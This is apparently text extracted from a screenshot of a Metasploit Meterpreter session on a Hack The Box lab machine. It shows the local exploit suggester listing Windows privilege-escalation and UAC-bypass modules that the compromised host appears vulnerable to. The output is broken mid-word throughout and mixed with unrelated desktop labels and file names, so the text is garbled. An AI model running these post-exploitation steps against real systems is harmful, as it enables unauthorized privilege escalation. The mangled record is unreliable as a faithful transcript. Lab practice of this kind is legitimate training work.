 (Meterpreter 1)(C:\Users\Administrator\.jenkins) > run post/multi/recon/local_exploit_suggeste
r
elfelixio's Home
[*] 10.129.225.180 - Collecting local exploits for x86/windows...
[*] 10.129.225.180 - 181 exploit checks are being tried...
[+] 10.129.225.180 - exploit/windows/local/bits_ntlm_token_impersonation: The target appears t
o be vulnerable.
[+] 10.129.225.180 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulner
able.
[+] 10.129.225.180 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulne
rable.
README.license
[+] 10.129.225.180 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vuln
erable.
[+] 10.129.225.180 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to b
e vulnerable.
[+] 10.129.225.180 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to b
e vulnerable.
[+] 10.129.225.180 - exploit/windows/local/ms16_075_reflection: The target appears to be vulne
rable.
[+] 10.129.225.180 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be
 vulnerable.
[+] 10.129.225.180 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.129.225.180 - Valid modules for session 1:
52 MB Volume
============================
 #   Name                                                           Potentially Vulnerable?  C
heck Result
 -   ----                                                           -----------------------  -
-----------
htb_vpn_logs.log
 1   exploit/windows/local/bits_ntlm_token_impersonation            Yes                      T
he target appears to be vulnerable.
 2   exploit/windows/local/bypassuac_eventvwr                       Yes                      T
he target appears to be vulnerable.
HACKTHEBOX